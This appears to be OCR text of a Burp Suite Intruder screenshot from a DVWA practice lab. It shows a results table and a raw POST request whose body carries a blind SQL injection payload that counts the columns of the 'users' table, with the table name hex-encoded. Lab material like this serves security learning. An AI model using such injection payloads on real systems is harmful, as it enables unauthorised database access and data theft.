 Intruder attack 16
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
11 11 200 5654
0 200 5660
1 1 200 5660
2 2 200 5660
3 3 200 5660
4 4 200 5660
5 5 200 5660
6 6 200 5660
7 7 200 5660
8 8 200 5660
Request Response
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli_blind/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 116
Origin: http://localhost
Connection: close
Referer: http://localhost/dvwa/vulnerabilities/sqli_blind/
Cookie: security=medium; PHPSESSID=k5si27bh1kmjtd7l1lu813iav4
Upgrade-Insecure-Requests: 1
id=1 and (select count(column_name) from information_schema.columns where
table_name=0x7573657273)=11#&Submit=Submit
? < + > Type a search term 0 matches
Finished